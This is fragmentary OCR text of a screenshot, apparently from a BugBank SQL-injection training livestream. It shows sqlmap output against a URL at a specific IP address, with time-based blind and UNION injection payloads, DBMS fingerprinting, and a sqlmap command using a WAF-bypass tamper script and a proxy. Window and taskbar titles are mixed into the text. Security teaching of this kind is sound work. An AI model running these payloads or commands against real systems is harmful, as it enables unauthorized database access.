 http://120.27.221.160/fuzz/?id=1
输入文字搜索
直播间 | 漏洞银行(BUG
sql注入测试
sql注入测试
Sqlmap扩展—外部IP
漏洞银行 | BUGBANK
sqlmap.bat
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x71766a6271,0x5a5061566d536e68564b576d63657a77727359514f6664476b61414c5263526
24b4d617449416b4a,0x7176717071),NULL,NULL-- xuhx
---
[20:48:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[20:48:53] [WARNING] HTTP error codes detected during run:
405 (Method Not Allowed) - 1 times, 503 (Service Unavailable) - 3 times
[*] shutting down at 20:48:53
G:\Python\sqlmap>python2 sqlmap.py -u http://120.27.221.160/fuzz/?id=1  --tamper=killdog.py --proxy=http://127.0.0.1:999
9
G:\Python\sqlmap>
G:\Python\sqlmap>
搜狗拼音输入法 全 :
完成
100%
漏洞银行
BUGBANK.CN
G:\1常用\python...
sql注入测试 - 仙...
Disaster Army
Python 3.6.1 Shell
Python 3.6.1 Shell
OBS 19.0.3 (64b...
G:\Python\sqlma...
无标题 @test (lo...
sqlmap.bat
C:\Windows\syste...
Burp Suite Profes...
2017/8/4 星期五